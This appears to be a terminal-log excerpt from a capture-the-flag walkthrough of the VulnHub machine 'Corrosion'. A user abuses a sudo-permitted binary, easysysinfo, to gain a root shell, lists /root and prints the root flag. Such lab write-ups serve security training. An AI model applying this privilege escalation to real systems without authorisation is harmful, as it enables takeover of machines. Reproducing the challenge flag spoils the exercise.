 318 Jul 29 19:12 easysysinfo.py
randy@corrosion:~/tools$ sudo -l
Matching Defaults entries for randy on corrosion:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/

User randy may run the following commands on corrosion:
    (root) PASSWD: /home/randy/tools/easysysinfo
randy@corrosion:~/tools$ sudo /home/randy/tools/easysysinfo
root@corrosion:/home/randy/tools# id
uid=0(root) gid=0(root) groups=0(root)
root@corrosion:/home/randy/tools# cd /root
root@corrosion:~# ls -la
total 52
drwx------  7 root root 4096 Jul 30 15:59 .
drwxr-xr-x 20 root root 4096 Jul 29 17:05 ..
-rw-r--r--  1 root root  461 Jul 30 16:01 .bash_history
-rw-r--r--  1 root root 3106 Aug 14  2019 .bashrc
drwx------  2 root root 4096 Apr 20  2021 .cache
drwx------  3 root root 4096 Jul 30 14:24 .config
drwxr-xr-x  2 root root 4096 Jul 30 00:33 creds
drwxr-xr-x  3 root root 4096 Jul 29 17:16 .local
-rw-r--r--  1 root root   10 Nov 15 08:45 logs.txt
-rw-r--r--  1 root root  161 Sep 16  2020 .profile
-rw-r--r--  1 root root  251 Jul 30 15:31 root.txt
-rw-r--r--  1 root root   66 Jul 30 14:30 .selected_editor
drwxr-xr-x  3 root root 4096 Jul 29 17:10 snap
-rw-r--r--  1 root root    0 Jul 30 15:23 .sudo_as_admin_successful
root@corrosion:~# cat root.txt
FLAG: 4NJSA99SD7922197D7S90PLAWE

Congrats! Hope you enjoyed my first machine posted on VulnHub!
Ping me on twitter @proxyprgrammer for any suggestions.

Youtube: https://www.youtube.com/c/ProxyProgrammer
Twitter: https://twitter.com/proxyprgrammer
root@corrosion:~#